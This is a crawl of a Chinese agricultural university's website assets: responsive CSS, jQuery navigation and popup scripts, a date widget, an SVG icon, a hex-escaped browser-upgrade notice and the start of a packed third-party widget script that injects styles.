	#nav ul li h3{ font-size: .2rem;}
	.list4_box{width: 9rem;}
}
@keyframes beat {
		from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }

		25% { -webkit-transform: scale(0.9, 1.1); transform: scale(0.9, 1.1); }

		50% { -webkit-transform: scale(1.1, 0.9); transform: scale(1.1, 0.9); }

		75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }

		from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }

		25% { -webkit-transform: scale(0.9, 1.1); transform: scale(0.9, 1.1); }

		50% { -webkit-transform: scale(1.1, 0.9); transform: scale(1.1, 0.9); }

		75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }
	}

	@-webkit-keyframes beat {
		from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }

		25% { -webkit-transform: scale(0.9, 1.1); transform: scale(0.9, 1.1); }

		50% { -webkit-transform: scale(1.1, 0.9); transform: scale(1.1, 0.9); }

		75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }

		from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }

		25% { -webkit-transform: scale(0.9, 1.1); transform: scale(0.9, 1.1); }

		50% { -webkit-transform: scale(1.1, 0.9); transform: scale(1.1, 0.9); }

		75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }
}
@media(min-width: 1200px){	
	.list14 li .a:hover .img:before{ transform:scale(1)}
	.list14 li .a:hover .img:after{ transform:scale(.8)}

	.more1:hover{ color: #118569;}
	.more1:hover .ico{ background: #118569;}
	.more1:hover .before{ /*-webkit-animation: borderAnimation2 4s linear infinite;animation: borderAnimation2 4s linear infinite;*/ -webkit-animation: beat 0.5s 1;animation: beat 0.5s 1;}
	
	.list1 li .a:hover h4{ color: #118569;}
	.list1 li .a:hover::after{ width: 100%;}
	
	.list3 li:hover::before{ border: #f0d2ae 1px dashed;}
	.list3 li:hover .a::before{ transform: translateX(100%);}
	.list3 li:hover .a::after{ transform: translateX(0);}
	
	.more1:hover, .more2:hover{ text-decoration: underline;}
	.more1:hover .ico, .more2:hover .ico{ }
	
	.miso-arrow1:hover::before{ opacity: 0; visibility: hidden; transform: scale(.7); -webkit-transform: scale(.7);}
	.miso-arrow1:hover::after{ opacity: 1; visibility: visible; transform: scale(1); -webkit-transform: scale(1);}
	.miso-arrow1.miso-arrow1_prev:hover .ico .ico1{ transform: translateX(-.22rem); opacity: 0;}
	.miso-arrow1.miso-arrow1_prev:hover .ico .ico2{ transform: translateX(0); opacity: 1;}
	.miso-arrow1.miso-arrow1_next:hover .ico .ico1{ transform: translateX(.22rem); opacity: 0;}
	.miso-arrow1.miso-arrow1_next:hover .ico .ico2{ transform: translateX(0);opacity: 1;}
	.list5 li .a:hover .time span{ background: transparent;}
    .list5 li .a:hover .time span:before{ transform: scale(1); opacity: 1}
    .list5 li .a:hover .con h4{ color: #118569;}
	
	.list8 li .a:hover{ box-shadow: 2.837px 0.977px .3rem 0px rgba(1, 57, 48, 0.18);}
	.list8 li .a:hover h4{ color: #118569;}
	
	.list1s li:hover{position: relative;z-index: 10;}
	.list1s li:hover .a{ background: #fff;}
	.list1s li:hover .a .wimg{ opacity: 1; transform: translateY(0);}
	
	.list12 li:hover .box{ transform: scale(1.1); }
	.list12 li:hover .a1{ box-shadow: 2.837px 0.977px .3rem 0px rgba(1, 57, 48, 0.38);}
	.list12 li:hover .a .img{ opacity: 1; }
	.list12 li:hover .a *{ color: #fff;}
	.list12 li:hover .a h6 img.img1{ display: none}
	.list12 li:hover .a h6 img.img2{ display: inline-block}
	.list13 li:hover .a::before{ opacity: 1; visibility: visible; right: -.34rem}
	
	.list16 dl dd:hover{ color: #fff;}

	.list10 li:hover .top img{ transform: rotateY(360deg)}
	
	.list7 li .a:hover .con{ transform: translateY(-.15rem)}
	.list12 li:hover{ z-index:10}
	.list12 li:hover .a .a1{ transform:scale(1.1)}
	.rightBtn_box:hover .rightBtn{opacity: 0 !important;}
}
@media(max-width: 1400px){
	footer .fl02 .center{right: 4rem;}
}
@media(max-width: 1200px){	
	.header_box{ display: none;}
	.m_header_box{ display: block;}
	
	#mainVisual{ margin: .7rem 0 0;}
	.main-visual-item .main-visual-pc-img{ height: 50vw; }
	.main-visual-con .miso-dots{ bottom: .2rem;}

	#m_n_nav{ display: block}
	.online_q{ display: none;}
	
	.miso_kz{left: calc(50% + 10px);}

	.rightBtn_box{ display: none}
	footer .fl02 .center{right: 3rem;}
}
@media(max-width: 992px){
	.container01 .left{width: 100%;order: 1;}
	.container01 .right{ width: 100%;}
	
	.container02 .left{width: 100%;padding: 0;}
	.container02 .right{width: 100%;padding: .6rem 0 0 0;}
	
	.container03 .left{width: 100%;order: 1;padding: 0;margin-top: 0;}
	.container03 .right{ width: 100%;}
	.container03 .bg3{width: 13.5rem;}
	.container03 .right .content{justify-content: flex-end;float: right;}
	.container03 .right .tit1{padding-left: 3rem;}
	
	.container05 .content .left{width: 9.17rem;max-width: 100%;}
	.container05 .content .right{width: 100%;padding: .5rem 0 0;}

	.container01 .content{ box-shadow: 2.837px .1rem 0.1rem 0px rgba(1, 57, 48, 0.18)}
	
	
	.container01 .list1 li:last-child .a::before{ display: none}
	.list_tabs1{ justify-content: center}
	
	
	
	.list4_box{ width: 150vw;}
	.list4 li .img .img_hezi{ padding-bottom: 117.58%; }
	.list4 li.swiper-slide-next .img .img_hezi{ padding-bottom: 86.16%; }
	
	.miso_kz{left: 0;position: relative;bottom: auto; margin: .3rem 0 0}
	.list4 li{height: auto;}
	
	.list4 li .top{ padding: 0 15px 10px;}
	
	.list12{margin: 0 -.2rem;overflow: hidden;overflow-x: scroll;display: block;font-size: 0;white-space: nowrap;padding: 0 5%;}
	.list12 li{display: inline-block;}
	.list12 li{width: 33.33%;position: relative !important;margin: 0 !important;left: auto !important;transform: translateX(0) !important;padding: 0 .2rem;margin-bottom: 15px !important;}
	
	.list14{/* overflow: hidden; *//* overflow-x: scroll; *//* display: block; *//* font-size: 0; *//* white-space: nowrap; *//* padding: .7rem 0 .2rem; */}
	.list14 li{display: inline-block;margin: 0 0 .3rem !important;width: 33.33%;}
	.list14 li .a{ width: 100%}
	.list14 li .img{ width: 1.6rem; height: 1.6rem;}
	.list14 li .img .ico img{max-width: 1rem;}
	.list14::before{ display: none;}

	.pad{ padding: .7rem 0;}
	.container08{ padding-bottom: 1rem}
	
	footer .fl01 .left, footer .fl02 .left p{width: 100%;text-align: center;}
	footer .fl02 .left p img{margin-left:0px;}
	footer .fl01 .right{width: 100%;display: none;}
	
	footer .fl02 .left{width: 100%;text-align: center;}
	footer .fl02 .right{width: 100%;text-align: center; padding: .25rem 0 0}
	footer .fl02 .center{position: relative !important;margin: 0 auto !important;right:0px !important}
	.list15{ justify-content: center}
	.list15 li{ margin:0 .15rem}
	.list15 li》img{ width: .31rem; height: .31rem}

    footer .fl01 .left .box1, footer .fl01 .left .box2{ padding: 0}
	footer .fl01 .left .box1::before, footer .fl01 .left .box2::before{ display: none}
	
	.container02 .tit1, .container03 .tit1, .container04 .tit1, .container05 .tit1{ justify-content: center;}
    .list13 li .a::before{ display: none}

    .n_banner .img .img_hezi{padding-bottom: 40% !important;}
	.title1 .ll .bg{ font-size: .3rem}
	.title1 .ll .big{ font-size: .3rem}

	.container01{ padding-bottom: 1.8rem}
	.container03{ padding-top: 1.8rem}
	.container05{ padding-bottom: 1.8rem}
}
@media(max-width: 768px){
	.tit1 big{ font-size: .3rem;}
	.tit1 small{ font-size: .2rem; margin: 0 0 0 .12rem;}
	.more1{ font-size: .16rem;}
	.more1 .before{ transform: scale(.8);}
	.more1 .ico{ margin: -3px 0 0 .1rem;}
	.tit1{ margin-bottom: .3rem;}
	
	.list2 li .top{ height: .9rem;}
	.list2 li .top .con{ padding: 0 15px;}
	.list2 li .top .con h4{font-size: .2rem;line-height: .3rem;max-height: .6rem\0;}

	.list2 li .top .time h3{ font-size: .34rem}
	.list2 li .top .time h6{ font-size: .18rem}
	
	.pad{padding: .5rem 0 .8rem;}
	
	.container01{ padding-bottom: .8rem;}
	.container02{ padding-bottom: .4rem;}
	
	.container01 .left{padding: 6px 15px;}
	.list1 li .a{height: .9rem;}
	.list1 li h4{ font-size: .2rem}
	
	.list2 li .top .time{ width: 1rem;}
	.list2 li .top .con{width: calc(100% - 1rem);order: 1;}
	
	.list1 li h6{ margin: .12rem 0 0;}
	.list_tabs1 .a{ font-size: .3rem;}
	.list_tabs1 .li:before{ bottom: .15rem;}
	
	.container02 .bg1{ transform: scale(.6); transform-origin: left;}
	.list3 li .a{ height: 1rem;}
	.list3 li{ height: 1.4rem;}
	
	.list3 li .a .con h4{font-size: .2rem;line-height: .3rem;max-height: .6rem\0;}
	.list3 li .a .time:before{ width: .4rem; opacity: .4;}
	
	.list4 li .top h4{font-size: .2rem;line-height: .3rem;max-height: .6rem\0;}
	.more2{ font-size: .16rem;}
	.miso_kz .swiper-pagination span.swiper-pagination-current{ font-size: .3rem;}
	.miso-arrow1{ width: .5rem; height: .5rem;}
	
	.container03 .right .content{justify-content: flex-end;float: none;width: 8rem;}
	
	.list6 li .a{min-height: 7rem;}
	.list6 li .con{ padding: .3rem 15px;}
	.list6 li .img_box::before{width: .7rem;height: .7rem;left: -.1rem;}
	.list6 li .con h3{ font-size: .24rem;}
	.list7 li .con{ top: 1.25rem;}
	.list7 li .con h3{ font-size: .22rem;}
	.list7 li{padding: 1.25rem 0 0;min-height: 7.5rem;}
	.list7 li .con h4{ font-size: 13px;}
	.container03 .right .tit1{padding-left: 0;justify-content: center;}
	.container03 .bg3{width: calc(100%);}

	.miso-arrow2_box{ margin: -.7rem 0 0 10px;}
	
	.list5 li .a .time{display: flex;flex-direction: column;width: 1.1rem;white-space: nowrap;padding-right: .15rem;font-size: .2rem;}
	.list5 li .a .time span{ margin: 0 0 .1rem;}
	.list5 li .a .con{width: calc(100% - 1.1rem);padding: .04rem 0 0;}
	
	.list5 li .a .con h4{font-size: .2rem;line-height: .3rem;max-height: .6rem\0;}
	.list5 li .a{ padding: .2rem 0;}
	
	.container03{ padding: .8rem 0 .5rem;}
	
	.container04{ padding-bottom: 0;}
	.list10{width: 2rem;right: 10%;}

	.list10 li .top img{ height: .46rem }
	.list10 li .top h3{ font-size: .24rem}

	.list9 li .top img{ width: .8rem}
	.list9 li .top .ico::before{background-size: .24rem auto;}

	.list1s li .a{height: auto;padding: .15rem .4rem;}
	.list1s li .a h4{font-size: .2rem;line-height: .3rem;max-height: .6rem\0;}
	
	
	.container06 .tit1{ text-align: center;}
	.list12 li .a .top .ico{ justify-content: center;}
	.list12 li .a .top .ico img{width: .5rem;height: auto;transform: translateX(-.15rem) translateY(.05rem);margin: 0 -.1rem 0 0;}
	.list12 li .a .top{ padding: 0 20px;}
	.list12 li .a h4{font-size: .2rem;line-height: .3rem;max-height: .6rem\0;margin: .1rem 0;white-space: normal;}
	.container06 .tit1 .ll{width: 100%;justify-content: center;margin-bottom: .2rem;}
	.container06 .tit1 .rr{width: 100%;padding: 0;}
	.list11 li .a>img{ width: .4rem; height: .4rem}
	.list11{ justify-content: center}
	.list12 li{width: 34%;padding: 0 7px;}
	
	.container06{padding: .3rem 0 .5rem;background-size: cover;}
	
	.list13{margin: 0;}
	.list13 li{padding: 0 7px;margin-bottom: 15px;}
	.list13 li .a .top h4{ font-size: .2rem; margin: 0 0 .12rem;}
	.list13 .miso-list{ padding-bottom: .3rem;}
	.list9{ max-width: 82%;}
	
	.list14 li .img h3{ font-size: .3rem;}
	.list14 li .con h4{font-size: .13rem;text-align: center;transform: translateX(0);}
	.container08{min-height: auto;}
	.container08{padding-bottom: 3rem;}

    .list14_box{ padding-bottom: .3rem}
    .list14{padding: .4rem 0 .2rem;}
	.list14 li .img .ico img{max-width: .8rem;}
	
	footer .fl01 .left h3 img{ width: 2.5rem;}
	footer .fl01{ padding: .3rem 0;}
	footer .fl02{ padding: .3rem 0 .4rem;}
	.list14 li .img{width: 1.2rem;height: 1.2rem;justify-content: center;padding: 0 0 .15rem;}
	.list8 li .a .ico img{ max-height: .3rem;}
	.list14 li:nth-child(5) .img .ico{ bottom: .4rem}

    .n_banner{ margin-top: .7rem}	
	.rightBtn{transform: translateY(-50%) translateX(0); width:.5rem; height:1rem}
	.rightBtn:before{ width: 1rem}

	.container03 .left{ margin-top: -.5rem}
}
@media(max-width: 560px){
	.list6 li .a{min-height: 6rem;}
	.container03 .right .content{ width: 6rem;}
	.container03 .right .content .c_left{ width: 2.5rem;}
	.container03 .right .content .c_right{width: calc(100% - 2.5rem);padding: 0 0 0 20px;}
	.list7 li{padding: 1.25rem 0 0;min-height: auto;}
	.list12 li{width: 50%;}
} 
@media(max-width: 456px){
	.container08{padding-bottom: 2rem;}
} 

/*aos="fade-up" aos-duration="1200"*/

--- FILE ---
content_type: text/css
request_url: https://www.hunau.edu.cn/images/ny.css
body_size: 617
content:
@charset "utf-8";


/*==========================================内页 结束=============================================*/

/*data-aos="zoom-in" data-aos-duration="1200"*/
/*公共*/
@media(min-width: 1200px){
	.a:hover .img_zd .img_hezi, a:hover .img_zd .img_hezi, .slow:hover img{ transform: scale(1.08); transition: transform 1s cubic-bezier(0.25, 0, 0, 1);}
}
@media(min-width: 1900px) and (max-width: 1940px){
}
/*公共*/



@media(min-width: 1200px){	
	
}
@media(max-width: 1200px){	
	
}
@media(max-width: 992px){
	
}
@media(max-width: 768px){
	
}
@media(max-width: 456px){
	
} 

--- FILE ---
content_type: application/javascript
request_url: https://www.hunau.edu.cn/images/datejs.js
body_size: 783
content:
var dvs = document.getElementById('dateBox');
        setInterval(function(){
        var d = new Date();
        var y = d.getFullYear();
        var m = d.getMonth()+1;
        var ds = d.getDate();
        if (ds <=9){
            ds ='0'+ds;
        }
        var h = d.getHours();
        if(h <=9){
            h = '0'+h;
        }
        var f = d.getMinutes();
        if(f <=9){
            f = '0'+f;
        }
        var s = d.getSeconds();
        if(s <=9){
            s = '0'+s;
        }
        var days = d.getDay();
        switch(days){
            case 1:
                days='星期一';
                break;
            case 2:
                days='星期二';
                break;
            case 3:
                days='星期三';
                break;
            case 4:
                days='星期四';
                break;
            case 5:
                days='星期五';
                break;
            case 6:
                days='星期六';
                break;
            case 0:
                days='星期日';
                break;
 
        }
        //dvs.innerHTML = y+'-'+m+'-'+ds+' '+h+':'+f+':'+s+' '+days;
        dvs.innerHTML = m+'月'+ds+'日'+ ' ' +days;
    },1000);


    // 20200221 定位
    window.onscroll=function(){
        var topScroll = $(this).scrollTop(); //滚动的距离,距离顶部的距离
        //var bignav = document.getElementById("positionFixed");//获取到导航栏id
        console.log(topScroll);
        if(topScroll <= 516){
            //当滚动距离小等于516的时候执行下面的内容，也就是取消全局定位  
            //bignav.style.position = 'absolute'; 
            $(".rightPisiton").removeClass('addFixed');
        }else{       
            //当滚动距离大于516时执行下面的内容
            //bignav.style.position = 'fixed'; 
            $(".rightPisiton").addClass('addFixed');

        }  
    } 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hunau.edu.cn/images/arrow_down.svg
body_size: 869
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1574410592257" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1878" xmlns:xlink="http://www.w3.org/1999/xlink" width="128" height="128"><defs><style type="text/css"></style></defs><path d="M531.405979 726.812437c1.309832-1.309832 391.639748-392.94958 391.639748-392.94958 10.478655-10.478655 10.478655-26.196639 0-36.675294s-27.506471-10.478655-36.675294 0l-374.611933 373.302101-374.611933-373.302101c-10.478655-10.478655-27.506471-10.478655-36.675295 0s-10.478655 26.196639 0 36.675294c0 0 390.329916 391.639748 391.639749 392.94958 5.239328 5.239328 11.788487 7.858992 19.647479 7.858992 6.54916 0 14.408151-2.619664 19.647479-7.858992z" p-id="1879" fill="#999999"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.hunau.edu.cn/images/style.js
body_size: 1835
content:
// JavaScript Document

// JavaScript Document

/*
document.oncontextmenu=new Function("event.returnValue=false;");
document.onselectstart=new Function("event.returnValue=false;");
document.body.onselectstart = document.body.ondrag = function(){
  return false;
}
*/

/*document.onkeydown = function(){
	if(window.event && window.event.keyCode == 123) {
		event.keyCode=0;
		event.returnValue=false;
	}
	if(window.event && window.event.keyCode == 13) {
		window.event.keyCode = 505;
	}
	if(window.event && window.event.keyCode == 8) {
		window.event.returnValue=false;
	}
}

var img=$("img");
img.on("contextmenu",function(){return false;});
img.on("dragstart",function(){return false;});//禁止图片拖拽

document.oncontextmenu = function (event){
	if(window.event){
	event = window.event;
	}try{
	var the = event.srcElement;
	if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){
	return false;
	}
	return true;
	}catch (e){
	return false;
	}
}


//屏蔽键盘事件
document.onkeydown = function (){
	var e = window.event || arguments[0];
	//F12
	if(e.keyCode == 123){
		return false;
	//Ctrl+Shift+I
	}else if((e.ctrlKey) && (e.shiftKey) && (e.keyCode == 73)){
		return false;
	//Shift+F10
	}else if((e.shiftKey) && (e.keyCode == 121)){
		return false;
	//Ctrl+U
	}else if((e.ctrlKey) && (e.keyCode == 85)){
		setTimeout(function(){
		  },1);
		return false;
	}
};
//屏蔽鼠标右键
document.oncontextmenu = function (){
	setTimeout(function(){
	  },1);
	return false;
}*/

// 校庆弹窗
$('img').on('mousedown',function (e) {e.preventDefault()})
function countdown(secs) {
    $('#countdown').text(secs);
    if (secs > 0) {
        setTimeout(function() {
            countdown(secs - 1);
        }, 1000);
    }
}
 
	// 校庆弹窗
	$(function(){
		$("#miso_loading").fadeOut(function(){
			//校庆1008
			$('.dtime').downCount({date: '10/10/2023 00:00:00',offset: +8}
			,function (){
				$(".u_box").hide();
			});
			setTimeout(function(){
				var count = $(".hidedays").text();
				$('.days').text(count);
				setTimeout(function(){
					if(count>=1){
						if(count<=10){
							$('.days').text('0'+(count-1))
						}else{
							$('.days').text(count-1)
						}
					} 
				},3000)
			},100)
			$(".u_boxs .u_close .u_close_btn").click(function(){
					$(".u_boxs").fadeOut()
			});
			$(".u_boxs").addClass('show');
			countdown(6);
			setTimeout(function() {
				$(".u_box").fadeOut()
			}, 6000);
		})
		// u
	});
	
	$(document).ready(function(){
		$('.search_btn').on('click',function(){
			$('.search-dialog-box').toggleClass("on");
		});
		
		$('.search-dialog-box .pub-close').on('click',function(){
			$('.search-dialog-box').removeClass("on");
		});
		
		$(".ar_article table").wrap('<div class="scroll"></div>');//表格外添加div
		
		$('.tc_btn[name]').click(function() {
			var tf_name_id = $(this).attr('name');
			$('.tc[name=' + tf_name_id + ']').addClass('act');
		});
		$('.tc_close').click(function() {
			$(this).parents('.tc').removeClass('act');
		});
		$('.tc_bg').click(function() {
			$(this).parents('.tc').removeClass('act');
		});
		
		//移动端导航
		$(".list_box_nav_mobile>li i").click(function(){
		   $(this).parents(".list_box_nav_mobile>li").find(".list").slideToggle();
		   $(this).parents(".list_box_nav_mobile>li").toggleClass("on1");
		   $(this).parents(".list_box_nav_mobile>li").siblings().find(".list").slideUp();
			$(this).parents(".list_box_nav_mobile>li").siblings().removeClass("on1");
		});
		/*$("#m_nav .sub").hide();
		$("#m_nav .void").click(functon(){
			$(this).children(".sub").slideToggle(); //展开
		});*/
		$("#nav_btn_box").click(function(){
		  $("#nav_btn_box .point").toggleClass("on"); 
		  $("#nav_btn_box").toggleClass("on"); 
		  $("#m_nav").toggleClass("act");
		  $(".nav_mask").fadeToggle();
		  $("body").toggleClass("navShow");
		});
		
		$(".nav_mask").click(function(){
		  $("#nav_btn_box .point").removeClass("on"); 
		  $("#nav_btn_box").removeClass("on"); 
		  $(this).fadeToggle();
		  $(".nav_btn_box").removeClass("act");
		  $("#m_nav").removeClass("act");
		});
		
		$("#m_nav .close").click(function(){
		  $("#nav_btn_box .point").removeClass("on"); 
		  $("#nav_btn_box").removeClass("on"); 
		  $(".nav_btn_box").removeClass("act");
		  $("#m_nav").removeClass("act");
		  $(".nav_mask").fadeOut();
		});
		
		//移动端内页导航
		$("#bnt_sub_nav").click(function(){
		$(this).toggleClass("on");
			$("#sub_nav_content").slideToggle();
		});
		
		$("#sub_nav_content dt.title a").attr("href","javascript:void(0)");
		$("#sub_nav_content dt.title_on").next("dd").show();
		$("#sub_nav_content dt.title").click(function(){
			if ($(this).hasClass("title_on")) {
				$(this).next("dd").slideToggle();
				$(this).removeClass("title_on");
			} else {
				$("#sub_nav_content dd").slideUp();
				$("#sub_nav_content dt.title").removeClass("title_on").removeClass("on");
				$(this).toggleClass("title_on");
				$(this).next("dd").slideDown();
			}
		});
	})


--- FILE ---
content_type: application/javascript
request_url: https://www.hunau.edu.cn/images/set.js
body_size: 1160
content:
$(function(){if(navigator['\x61\x70\x70\x4e\x61\x6d\x65']=="\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74 \x49\x6e\x74\x65\x72\x6e\x65\x74 \x45\x78\x70\x6c\x6f\x72\x65\x72"&&window["\x70\x61\x72\x73\x65\x49\x6e\x74"](navigator['\x61\x70\x70\x56\x65\x72\x73\x69\x6f\x6e']['\x73\x70\x6c\x69\x74']("\x3b")[1]['\x72\x65\x70\x6c\x61\x63\x65'](/[ ]/g,"")['\x72\x65\x70\x6c\x61\x63\x65']("\x4d\x53\x49\x45",""))<=9){$('\x62\x6f\x64\x79')['\x61\x70\x70\x65\x6e\x64']('\x3c\x64\x69\x76 \x69\x64\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x6d\x6f\x64\x61\x6c\x22\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x63\x6f\x76\x65\x72\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x22\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x74\x65\x78\x74\x22\x3e\x3c\x68\x33 \x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x74\x65\x78\x74\x2d\x74\x69\x74\x6c\x65\x22\x3e\u8bf7\u5347\u7ea7\u6d4f\u89c8\u5668\u7248\u672c\x3c\x2f\x68\x33\x3e\x3c\x70 \x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x74\x65\x78\x74\x2d\x64\x65\x73\x63\x22\x3e\u4f60\u6b63\u5728\u4f7f\u7528\u65e7\u7248\u672c\u6d4f\u89c8\u5668\u3002\u8bf7\u5347\u7ea7\u6d4f\u89c8\u5668\u4ee5\u83b7\u5f97\u66f4\u597d\u7684\u4f53\u9a8c\u3002\x3c\x2f\x70\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x6c\x69\x73\x74\x22\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x69\x74\x65\x6d\x22\x3e\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6e\x2f\x63\x68\x72\x6f\x6d\x65\x2f\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x69\x63\x6f\x6e\x66\x6f\x6e\x74 \x69\x63\x6f\x6e\x63\x68\x72\x6f\x6d\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x68\x34\x3e\x43\x68\x72\x6f\x6d\x65\x3c\x2f\x68\x34\x3e\x3c\x2f\x61\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x69\x74\x65\x6d\x22\x3e\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x69\x72\x65\x66\x6f\x78\x2e\x63\x6f\x6d\x2e\x63\x6e\x2f\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x69\x63\x6f\x6e\x66\x6f\x6e\x74 \x69\x63\x6f\x6e\x66\x69\x72\x65\x66\x6f\x78\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x68\x34\x3e\x46\x69\x72\x65\x66\x6f\x78\x3c\x2f\x68\x34\x3e\x3c\x2f\x61\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x69\x74\x65\x6d\x22\x3e\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6f\x70\x65\x72\x61\x2e\x63\x6f\x6d\x2f\x7a\x68\x2d\x63\x6e\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x69\x63\x6f\x6e\x66\x6f\x6e\x74 \x69\x63\x6f\x6e\x6f\x70\x65\x72\x61\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x68\x34\x3e\x4f\x70\x65\x72\x61\x3c\x2f\x68\x34\x3e\x3c\x2f\x61\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x6f\x77\x73\x65\x72\x2d\x69\x74\x65\x6d\x22\x3e\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x69\x63\x72\x6f\x73\x6f\x66\x74\x2e\x63\x6f\x6d\x2f\x7a\x68\x2d\x63\x6e\x2f\x65\x64\x67\x65\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x69\x63\x6f\x6e\x66\x6f\x6e\x74 \x69\x63\x6f\x6e\x45\x64\x67\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x68\x34\x3e\x45\x64\x67\x65\x3c\x2f\x68\x34\x3e\x3c\x2f\x61\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e')}})
var zoom = window.devicePixelRatio || window.screen.deviceXDPI / window.screen.logicalXDPI; ; 
//console.log(zoom);
fontSize();
$(window).resize(function () {
    fontSize();
});
function fontSize() {
    var size;
    var winW = window.innerWidth;
    if (winW <= 1600 && winW > 800) {
        size = Math.round(winW / 16);
    } else if (winW <= 800) {
        size = Math.round(winW / 7.5);
        if (size > 65) {
            size = 65;
        }
    } else {
        size = 100;
    }
    if (zoom == 1.25) {
              $('html').css({'font-size': size/1.2 + 'px'})
            }
            // else if(zoom == 1.5){
            //    $('html').css({'font-size': size/1.4 + 'px'})
            // }
            else{
              $('html').css({'font-size': size + 'px'})  
    }
     if (zoom == 1.25) {
      $('html').addClass('zoom125')  
     }else if(zoom == 1.5){
      $('html').addClass('zoom150')      
     }
   
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://code.voicer.info/?method=front&key=AA6C2B26FBA6C94A9536024F599F4239
body_size: 335189
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('15 yq(5B){1a 1Q=2s.2V(\'1Q\'),aj=2s.aj||2s.3j(\'aj\')[0];1Q.1j=\'2D/3g\';if(1Q.mc){1a k9=15(){2v{1Q.mc.5B=5B}2y(e){}};if(1Q.mc.51){3H(k9,10)}1K{k9()}}1K{1a yf=2s.aN(5B);1Q.3l(yf)}aj.3l(1Q);};yq(\'@l8 "ER-8";.14-1b-7c .7X-lf{2k:r5;3Y-2x:2px;ah:2f}.14-1b-7c .7X{2m:yv;2z:5Q;3v:3n}.14-1b-7c .7X dt,.14-1b-7c .7X dd{2R:0 es;3v:3n;3Y-2x:2px;2m:mt;5W-2m:mt;ah:2f;2z:5Q;3v:3n;2k:69}.14-1b-7c .7X dd iP{mn-92:vu;2R-4A:mC}.14-1b-7c .7X dd a{2z:5Q}.14-1b-7c .FQ{2m:ws;3v:3n;3Y-2x:es;2k:Fq;2R:0 69}.14-1b-7c{2m:yv;1A:#Ev}.14-1b-7c .7X-59{2k:69;ah:4A;2z:5Q;3v:3n;2D-92:4A}.14-1b-7c .7X-59 iP{mn-92:vu}#HS{2R-2x:mv}#14-1b-xl-wD 